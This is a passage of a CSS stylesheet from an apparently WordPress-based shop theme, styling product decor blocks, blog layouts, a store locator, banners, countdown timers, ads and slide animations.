.name-author-collection {
  font-size: 16px;
  margin-top: -12px;
  color: #9e9e9e;
  font-family: Montserrat;
}
.name-author-collection span {
  color: #000;
}
.prd-decor {
  background: #fff;
  margin-left: -100px;
  margin-top: 100px;
  margin-bottom: 100px;
}
.prd-decor > .vc_column-inner {
  padding: 0 !important;
}
.prd-decor .title-heading-5 {
  padding: 42px 48px 0;
  margin-bottom: 23px;
}
.prd-decor .vc_icon_element {
  position: absolute;
  left: 15px;
  font-size: 22px;
}
.prd-decor-container {
  padding: 0 49px;
  margin-bottom: 10px !important;
}
.prd-decor-container .price-prd .ins {
  color: #000;
  font-size: 16px;
  font-weight: 300;
  text-decoration: line-through;
}
.prd-decor-container .price-prd p {
  font-size: 16px;
  color: #767676;
  font-weight: 300;
  line-height: 23px;
  margin-bottom: 0;
}
.prd-decor-container .price-prd .price-sp {
  font-size: 24px;
  color: #cea35f;
  font-weight: 700;
  font-family: Montserrat;
}
.prd-decor-container .desc {
  position: relative;
  padding-top: 21px;
}
.prd-decor-container .desc p {
  font-size: 16px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 22px;
}
.prd-decor-container .desc span {
  bottom: -88px;
  color: #000;
  font-size: 58px;
  left: -6px;
  position: absolute;
}
.prd-decor-action {
  overflow: hidden;
  width: 100%;
  background: #9cc4de;
  color: #fff;
  padding: 31px 52px 32px;
  font-size: 30px;
  margin-bottom: 0 !important;
  line-height: 100%;
}
.prd-decor-action .label-btn {
  float: left;
  font-family: "Playfair Display", serif;
}
.prd-decor-action .label-btn span {
  font-weight: 900;
}
.prd-decor-action .btn-prd a {
  float: right;
  color: #fff;
  font-family: Montserrat;
  font-weight: 700;
  font-size: 30px;
  position: relative;
  line-height: 100%;
  margin-top: 5px;
}
.prd-decor-action .btn-prd a:hover {
  color: #cea35f;
}
.prd-decor-action .btn-prd a:before {
  background: #fff;
  content: "";
  height: 32px;
  left: -18px;
  position: absolute;
  top: 2px;
  width: 1px;
}
.prd-decor-action .btn-prd a i {
  margin-top: 2px;
}
.design-decor-right .text-desc p {
  font-size: 16px;
  line-height: 23px;
  color: #424242;
  font-weight: 300;
  margin-bottom: 38px !important;
  margin-top: 26px;
}
.testimonials-decor .testimonial-content {
  padding-top: 35px;
}
.testimonials-decor .testimonial-content::after {
  content: none;
}
.title-blog-5 {
  color: #e4e4e4;
  font-family: "Playfair Display", serif;
  font-size: 80px;
  line-height: 71px;
  position: absolute;
  right: 15px;
  text-align: right;
  text-transform: capitalize;
  top: 65px;
  z-index: 9;
}
.title-blog-5 span {
  font-size: 90px;
  font-weight: bold;
}
.blog-type-6 .item:nth-child(2n) .blog-img {
  float: right;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
  right: auto;
  float: right;
  text-align: right;
  left: 230px;
  margin-top: 122px;
}
.blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info .blog-post-title::before {
  left: auto;
  right: 0;
}
.blog-type-6 .item:nth-child(2n) .read-more {
  margin-top: 142px;
  right: auto;
  left: 15px;
}
.blog-type-6 .item:not(:first-child) {
  margin-top: -100px;
}
.blog-type-6 .blog-img {
  float: left;
}
.blog-type-6 .item {
  position: relative;
}
.blog-type-6 .blog-item {
  position: static;
}
.blog-type-6 .blog-item .blog-post-info {
  margin-top: -125px;
  float: left;
  padding-left: 0;
  top: 50%;
  transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  padding-top: 0;
  position: absolute;
  right: 207px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title {
  position: relative;
  margin-bottom: 5px;
}
.blog-type-6 .blog-item .blog-post-info .blog-post-title:before {
  height: 5px;
  width: 80px;
  content: "";
  background: #a7dbd8;
  position: absolute;
  left: 0;
  top: -16px;
}
.blog-type-6 .blog-item .blog-post-info .post-name > a {
  color: #cea35f;
  font-size: 48px;
  line-height: 70px;
  font-family: "Playfair Display", serif;
  position: relative;
  margin-bottom: -1px;
}
.blog-type-6 .blog-item .blog-post-info .info a {
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 4.5px;
  color: #878787;
  text-transform: uppercase;
  font-family: Montserrat;
}
.blog-type-6 .blog-item .blog-post-info .info a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more {
  margin-top: -102px;
  position: absolute;
  right: 15px;
  top: 50%;
}
.blog-type-6 .blog-item .read-more a {
  font-size: 14px;
  color: #000;
  font-family: Montserrat;
  font-weight: 300;
  position: relative;
}
.blog-type-6 .blog-item .read-more a:before, .blog-type-6 .blog-item .read-more a:after {
  position: absolute;
  left: 50%;
  content: "";
  height: 40px;
  width: 1px;
  background: #cea35f;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -moz-transition: all 0.35s ease-in-out 0s;
  -ms-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
}
.blog-type-6 .blog-item .read-more a:hover {
  color: #cea35f;
}
.blog-type-6 .blog-item .read-more a:before {
  top: -57px;
}
.blog-type-6 .blog-item .read-more a:after {
  bottom: -57px;
}
.blog-type-6 .blog-item .blog-img {
  overflow: hidden;
}
.blog-type-6 .blog-item .blog-img img {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-type-6 .blog-item:hover .blog-img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.margin-0 .ult-carousel-wrapper .slick-slide {
  margin: 0 !important;
}
/* Store Locator */
.wpsl-search {
  background: #f2f2f2 none repeat scroll 0 0;
  color: #888;
  margin-bottom: 30px;
}
#wpsl-search-wrap div label {
  line-height: 40px;
}
#wpsl-search-btn, #wpsl-search-wrap div {
  margin-right: 15px;
}
#wpsl-search-btn, #wpsl-search-wrap input {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 0;
  height: 40px;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input {
  height: 40px;
  color: #fff;
  background: #cea35f;
  border: 1px solid #cea35f;
}
#wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  background: #000;
  border: 1px solid #000;
}
.wpsl-dropdown {
  border-radius: 0;
  border: 1px solid #fff;
}
#wpsl-search-wrap div label {
  font-weight: 400;
}
.brands-decor .wpb_single_image img {
  border: 1px solid #c5c5c5;
}
.brands-decor .slick-slider {
  margin: 0 -14px !important;
}
.brands-decor .slick-prev {
  left: -47px;
}
.brands-decor .slick-next {
  right: -47px;
}
.brands-decor .slick-next, .brands-decor .slick-prev {
  margin-top: -20px !important;
  width: 31px !important;
  height: 35px;
}
.brands-decor .slick-next:hover, .brands-decor .slick-prev:hover {
  color: #000 !important;
}
.brands-decor .ultsl-arrow-left3::before {
  content: "\e6a2";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.brands-decor .ultsl-arrow-right3::before {
  content: "\e699";
  font-size: 36px;
  font-family: "Pe-icon-7-stroke";
}
.prd-decor .ult_countdown-period {
  display: block !important;
  float: left;
}
.prd-decor .ult_countdown-amount, .slide-best-deals .ult_countdown-period {
  display: block !important;
  font-family: 'Open Sans', Arial !important;
}
.prd-decor .ult_countdown-amount {
  font-weight: 300 !important;
}
.prd-decor .ult_countdown-period {
  font-weight: bold !important;
}
.prd-decor .ult_countdown {
  padding-top: 17px;
  margin-left: -13px;
}
.no-margin {
  margin: 0 !important;
}
.slider-txtdecor {
  letter-spacing: 4.5px !important;
}
.info.info-comment > span {
  display: inline-block;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 0;
}
.electric #wpsl-search-wrap .wpsl-search-btn-wrap input:hover {
  border-color: #000 !important;
}
.wpsl-locations-details > span {
  display: inline-block;
  font-size: 18px;
  margin-bottom: 15px;
}
.wpsl-direction-wrap a, .wpsl-direction-before a {
  background: #cea35f none repeat scroll 0 0;
  display: inline-block;
  height: 40px;
  color: #fff;
  line-height: 40px;
  min-width: 100px;
  text-align: center;
}
.wpsl-direction-wrap a:hover, .wpsl-direction-before a:hover {
  background: #000 none repeat scroll 0 0;
  color: #fff;
}
#wpsl-result-list p {
  padding-left: 0;
  margin-top: 15px;
}
.wpsl-direction-before, #wpsl-wrap #wpsl-result-list li {
  padding-left: 0;
}
#wpsl-result-list {
  margin-right: 2.5%;
  width: 31%;
}
.special-cart-open .overlay {
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 99999;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.ult_tabs.animated {
  visibility: visible;
}
.ult_tab_min_contain .ult_tabitemname {
  padding: 0;
}
.ult_tabs .ult_tabmenu.style1 {
  justify-content: center;
  max-width: 100%;
  border-top: 1px solid rgba(215, 215, 215, 0.5);
  border-bottom: 1px solid rgba(215, 215, 215, 0.5);
}
.ult_tabs .ult_tabmenu.style1 a.ult_a {
  text-transform: uppercase;
}
.clear-both {
  clear: both;
}
.bg-gradient {
  position: relative;
}
.bg-gradient:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.9;
  position: absolute;
  content: "";
  display: block !important;
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.cate-children {
  font-family: Montserrat;
}
.cate-children ul {
  padding: 0;
  list-style: none;
}
.cate-children li {
  margin: 0 0 15px;
}
.cate-children li a {
  color: #232220;
  font-size: 12px;
  position: relative;
  text-transform: uppercase;
}
.cate-children li a:hover {
  padding-left: 25px;
}
.cate-children li a:hover::before {
  width: 15px;
}
.cate-children li a::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 7px;
  width: 0;
}
.cate-children li a:hover {
  color: #cea35f;
}
.cate-children .inventory {
  color: #232220;
  display: block;
  float: right;
  opacity: 0.5;
  position: relative;
  padding-left: 65px;
}
.cate-children .inventory::before {
  background: #232220 none repeat scroll 0 0;
  content: "";
  height: 1px;
  left: 10px;
  position: absolute;
  top: 11px;
  width: 35px;
}
.title-cate-children .title {
  font-size: 30px;
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  text-transform: uppercase;
}
.title-cate-children .title::before {
  background: #cea35f;
  border-radius: 50%;
  bottom: 4px;
  content: "";
  height: 10px;
  position: absolute;
  right: -12px;
  width: 10px;
}
.title-cate-children .desc {
  color: #666261;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 16px;
  margin-bottom: 17px;
}
.vc_grid-item.animated {
  visibility: visible;
}
/*===================================
 3.5 Service
 ===================================*/
.service-content {
  border: 1px solid #ebebeb;
  padding: 53px 25px 23px 40px;
  position: relative;
  text-align: center;
}
.service-content .serv_icon {
  background: #fff none repeat scroll 0 0;
  color: #a884d4;
  font-size: 48px;
  left: 50%;
  padding: 0 5px;
  position: absolute;
  top: -23px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.service-content h5 {
  margin-bottom: 12px;
  font-weight: normal;
  font-size: 16px;
  text-transform: uppercase;
}
.service-content p {
  margin-bottom: 0;
  line-height: 22px;
}
.img-design {
  position: relative;
  z-index: 9;
  overflow: hidden;
}
.img-design img {
  z-index: 9;
  position: relative;
}
.img-design:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 70%;
  z-index: 3;
  background: #6d7685;
}
.img-design:after {
  position: absolute;
  content: "";
  top: 37px;
  left: -3px;
  height: 100%;
  width: 78%;
  background: #cea35f;
  z-index: 2;
}
.line-height-22 {
  line-height: 22px;
}
.right-colection .load-more {
  margin-top: -15px;
}
/*===================================
 3.6 Counter
 ===================================*/
.amount .counter-icon {
  color: #f2f2f2;
  font-size: 50px;
}
.amount .amount-desc h2 {
  color: #f2f2f2;
  margin-bottom: 6px;
  margin-top: 26px;
}
.amount .amount-desc h6 {
  color: #f2f2f2;
  font-weight: 400;
  text-transform: uppercase;
}
.uvc-sub-heading .deal-content {
  padding-top: 5px;
}
.uvc-sub-heading .deal-content > h2 {
  font-family: Roboto Condensed;
  font-size: 36px !important;
}
.uvc-sub-heading .deal-content .price {
  margin-top: 0;
  font-size: 20px !important;
}
.uvc-sub-heading .deal-content .price span {
  color: #cea35f;
  font-size: 20px;
}
.deal-desc > p {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
  margin: -6px -30px 0;
  padding: 0;
}
.deals .ult_countdown-div .ult_countdown-section {
  font-family: Roboto Condensed;
  text-align: center;
  background: url(../images/bg-countdown.png) no-repeat center right;
  padding: 0 30px !important;
  margin: 0 !important;
  display: inline-block;
}
.deals .ult_countdown-div .ult_countdown-section:last-child {
  background: none;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-amount {
  font-weight: 700;
}
.deals .ult_countdown-div .ult_countdown-section .ult_countdown-period {
  font-weight: 300;
  text-transform: uppercase;
}
.box-resize .ult-content-box-container {
  background: #fff none repeat scroll 0 0;
  border-radius: 0 5px 5px 0;
  height: 573px;
}
.box-resize .ult-content-box {
  margin: 0 auto !important;
  padding-top: 70px;
  vertical-align: middle;
  max-width: 350px;
}
.box-resize .vc_single_image-wrapper {
  position: relative;
  height: 573px;
  position: relative;
}
.box-resize .vc_single_image-wrapper::before {
  background: #000 none repeat scroll 0 0;
  border-radius: 5px 0 0 5px;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.9;
  position: absolute;
  right: 0;
  top: 0;
}
.box-resize .vc_single_image-wrapper img {
  padding-top: 140px;
  position: relative;
  -webkit-transform: translateX(-140px);
  -moz-transform: translateX(-140px);
  -ms-transform: translateX(-140px);
  -o-transform: translateX(-140px);
  transform: translateX(-140px);
}
/*===================================
 3.7 Banner
 ===================================*/
.banner-content {
  position: relative;
  overflow: hidden;
}
.banner-content.text-right .banner-desc {
  right: 94px;
  top: 64.8%;
}
.banner-content.text-left .banner-desc {
  left: 39px;
  top: 53%;
}
.banner-content.text-center .img-banner {
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.banner-content.text-center .banner-desc {
  width: 100%;
}
.vc_col-sm-4:last-child .banner-content.text-left .banner-desc {
  top: 51%;
}
.banner-desc {
  position: absolute;
  top: 50%;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-desc h4 {
  text-transform: uppercase;
  color: #616161;
  margin-bottom: 5px;
  letter-spacing: 3px;
  font-weight: 400;
}
.banner-desc h3 {
  text-transform: uppercase;
  font-size: 20px;
}
.banner-desc .big-text {
  font-family: Pacifico;
  font-size: 30px;
  text-transform: none;
}
.banner-desc .btn-banner {
  margin-top: 17px;
}
.banner-content.text-center:hover .img-banner {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after {
  position: absolute;
  content: '';
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.banner-content.text-left::before, .banner-content.text-right::before {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
.banner-content.text-left::after, .banner-content.text-right::after {
  top: 35px;
  right: 30px;
  bottom: 35px;
  left: 30px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -moz-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.banner-content.text-left:hover::before, .banner-content.text-right:hover::before, .banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.banner-content.text-left:hover::after, .banner-content.text-right:hover::after {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.banner-content.text-left:hover .banner-desc {
  left: 55px;
}
.banner-content.text-right:hover .banner-desc {
  right: 110px;
}
.banner-type-2::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  z-index: 5;
  width: 100%;
}
.banner-type-2 h6 {
  color: #fff;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.banner-type-2 h3 {
  color: #fff;
  font-weight: 400;
}
.banner-type-2 .btn {
  padding: 6px 23px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2::before {
  content: none;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h6 {
  font-size: 16px;
}
[class*="vc_col-sm-"]:nth-of-type(2) .banner-type-2 h3 {
  font-size: 30px;
}
[class*="vc_col-sm-"]:nth-of-type(3) .banner-type-2::before {
  opacity: 0.9;
}
.banner-type-3 {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 147px 0 150px;
}
.banner-type-3 .banner-desc {
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner-type-3 .banner-desc h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 14px;
  letter-spacing: 14px;
}
.banner-type-3 .banner-desc h2 {
  color: #fff;
  font-size: 48px;
  letter-spacing: 14px;
  margin-bottom: 17px;
  text-transform: uppercase;
}
.banner-type-3 .banner-desc p {
  color: #fff;
}
.banner-type-3 .banner-desc .btn-banner {
  margin-top: 25px;
}
.banner-type-3 .banner-desc .btn-banner .btn {
  padding: 8px 32px;
}
.banner-2 .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.banner-2 .vc_column_container > .vc_column-inner {
  padding: 0;
}
.ads-col {
  margin: 0;
}
.ads-col .ads-container {
  padding: 0;
}
.ads-content {
  text-align: center;
  position: relative;
}
.ads-content h5 {
  color: #fff;
  font-weight: 400;
  line-height: normal;
  text-transform: uppercase;
}
.ads-content .ads_icon {
  color: #fff;
  font-size: 48px;
  left: 0;
  opacity: 0.2;
  position: absolute;
  text-align: center;
  top: -20px;
  width: 100%;
}
.ads-container:nth-of-type(3) .ads-type-2:before, .ads-container:nth-of-type(3) .ads-type-2:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2 {
  background: #cea35f;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  padding: 79px 0 81px;
  cursor: pointer;
  margin-top: -30px;
  position: relative;
}
.ads-type-2:hover:before, .ads-type-2:hover:after {
  opacity: 1;
  width: 100%;
}
.ads-type-2:before, .ads-type-2:after {
  position: absolute;
  content: '';
  width: 0;
  height: 10px;
  opacity: 0;
  background: #cea35f;
  left: 0;
  z-index: 9;
}
.ads-type-2:before {
  bottom: 100%;
}
.ads-type-2:after {
  top: 100%;
  right: 0;
  left: auto;
}
.ads-type-2 .ads_icon {
  opacity: 1;
  font-size: 36px;
  position: static;
}
.ads-type-2 h5 {
  margin-top: 9px;
}
.ads_style_3 .ads-content {
  text-align: left;
}
.ads_style_3 .ads-content:before, .ads_style_3 .ads-content:after {
  content: "";
  display: table;
}
.ads_style_3 .ads-content:after {
  clear: both;
}
.ads_style_3 .ads-content .ads_icon {
  color: #cea35f;
  font-size: 48px;
  opacity: 1;
  position: relative;
  text-align: left;
  top: 0;
  width: auto;
  float: left;
  padding-left: 1px;
}
.ads_style_3 .ads-content .adds_left_content {
  float: left;
  width: calc(100% - 49px);
  padding: 6px 10px 6px 21px;
}
.ads_style_3 .ads-content .adds_left_content h5 {
  color: #888;
  letter-spacing: 0.5px;
}
.ads_style_3 .ads-content .adds_left_content h4 {
  color: #000;
  letter-spacing: 0.5px;
  margin-top: 1px;
  text-transform: uppercase;
  font-weight: 400;
  line-height: normal;
}
.slide-content {
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
}
.slide-content.text-right h4, .slide-content.text-right .btn-banner {
  float: right;
}
.slide-content.text-right .text {
  float: right;
  width: 100%;
}
.slide-content.text-right .number-slide h2 {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.slide-content .number-slide h2, .slide-content.text-right .text p {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX-(100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.slide-content .container {
  height: 100%;
  display: table;
}
.slide-content .number-slide h2 {
  color: #000;
  font-size: 180px;
  margin-bottom: -93px;
  opacity: 0.1;
}
.slide-content .slide-desc {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.slide-content .slide-desc h4 {
  font-size: 36px;
  font-weight: 400;
  line-height: 30px;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  margin-bottom: 20px;
}
.slide-content .slide-desc .btn-banner {
  padding-top: 7px;
}
.slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.slide-content .text p {
  display: inline-block;
  overflow: hidden;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  color: #000;
}
.section.active .slide-content .number-slide h2, .section.active .slide-content .text p, .section.active .slide-content .slide-desc h4 {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.section.active .slide-content .slide-desc h4 {
  opacity: 1;
}
.section.active .slide-content .slide-desc .btn-banner .btn {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.videos .has_overlay:before {
  content: none;
}
.video-content {
  padding-right: 102px;
  text-align: right;
  margin-top: -37px;
  position: relative;
}
.video-content .text {
  color: #fff;
  display: inline-block;
  font-family: Pacifico;
  font-size: 40px;
  font-weight: 400;
}
.video-content .title-video {
  color: #fff;
  font-size: 60px;
  margin-top: -18px;
  padding-right: 5px;
  text-transform: uppercase;
}
.video-content .title-video span {
  color: #cea35f;
}
.fancybox.btn-play {
  color: #f0f0f0;
  font-size: 300px;
  opacity: 0.2;
  position: absolute;
  right: -42px;
  top: 9%;
  z-index: 99;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.has_overlay .franco-container {
  position: relative;
}
.has_overlay .franco-container .wpb_content_element {
  margin: 0;
}
.fancybox-opened {
  z-index: 99999;
}
.fancybox-skin {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  padding: 0 !important;
}
.clients-grid .brands-content {
  float: left;
  width: 20%;
}
[class*="banner-jewelry-"] .banner-content::before {
  background: #cea35f;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.8;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
[class*="banner-jewelry-"] .banner-desc h4 {
  color: #cea35f;
  font-family: Playfair Display;
  font-size: 32px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 16px;
  text-transform: none;
}
[class*="banner-jewelry-"] .banner-desc h3 {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner {
  margin-top: 29px;
}
[class*="banner-jewelry-"] .banner-desc .btn-banner a {
  min-width: 146px;
}
[class*="banner-jewelry-"] .btn-banner .btn {
  color: #000;
  letter-spacing: 2px;
  padding: 8px 21px 8px 22px;
  text-transform: uppercase;
}
[class*="banner-jewelry-"] .btn-banner .btn:hover {
  color: #fff;
}
.banner-jewelry-1 .banner-desc h4 {
  color: #2a2a2a !important;
}
.banner-jewelry-1 .banner-desc h3 {
  color: #000;
}
.banner-jewelry-1 .btn-banner .btn {
  color: #cea35f;
  background: #000;
}
.banner-jewelry-1 .btn-banner .btn:hover {
  background: #fff;
}
.banner-jewelry-2 .banner-content::before {
  background: #2a2a2a;
  opacity: 0.9;
}
.banner-jewelry-3 .banner-content::before {
  background: #a1d1dd;
  opacity: 0.7;
}
.banner_style_6 .banner-content.text-center:hover .img-banner {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc {
  bottom: 26px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_6 .banner-desc .link-cate {
  color: #000;
  font-family: Playfair Display;
  font-size: 32px;
  position: relative;
}
.banner_style_6 .banner-desc .link-cate:hover {
  color: #cea35f;
}
.banner_style_6 .banner-desc .link-cate:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 1px;
  left: 50%;
  top: -7px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background: #cea35f;
}
.banner_style_6 .banner-desc h4 {
  color: #afafaf;
  font-size: 12px;
  line-height: normal;
  margin-bottom: 0;
}
.banner_style_4:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #cea35f;
  opacity: 0.8;
  z-index: 1;
}
.banner_style_4 .banner-desc h3 {
  color: #282726;
  font-family: Playfair Display;
  font-size: 48px;
  font-weight: normal;
  text-transform: capitalize;
  margin-top: 42px;
  margin-bottom: 6px;
}
.banner_style_4 .banner-desc h4 {
  color: #4e4e4e;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}
.banner_style_4 .banner-desc .btn {
  background: #000 none repeat scroll 0 0;
  letter-spacing: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
}
.banner_style_4 .banner-desc .btn a :hover {
  color: #fff;
}
.banner_style_4 .banner-desc .btn-banner {
  margin-top: 27px;
}
.banner_style_4 .img-banner > img {
  width: 100%;
}
.banner_style_5 {
  float: left;
  width: 50%;
  position: relative;
}
.banner_style_5:first-child:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #a1d1dd;
  opacity: 0.7;
  z-index: 1;
}
.banner_style_5:nth-child(2) .banner-desc .btn {
  color: #decfbd;
}
.banner_style_5:nth-child(2) .banner-desc .btn:hover {
  color: #fff;
}
.banner_style_5:nth-child(2) .banner-desc h4 {
  color: #fff;
}
.banner_style_5:hover .banner-content:before, .banner_style_5:hover .banner-content:after {
  opacity: 1;
  z-index: 2;
  transform: scale(1);
}
.banner_style_5:hover .banner-content .banner-desc {
  right: 60px;
  bottom: 55px;
}
.banner_style_5 .banner-content .banner-desc {
  bottom: 23px;
  right: 30px;
  top: auto;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.banner_style_5 .banner-desc h4 {
  color: #858585;
